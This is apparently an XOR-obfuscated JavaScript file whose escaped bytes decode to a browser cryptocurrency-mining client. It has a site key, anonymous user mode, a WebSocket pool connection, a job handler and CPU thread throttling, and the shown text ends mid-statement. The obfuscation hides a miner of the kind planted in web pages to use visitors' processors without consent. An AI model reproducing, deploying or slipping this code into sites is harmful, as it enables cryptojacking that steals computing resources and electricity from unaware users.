0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a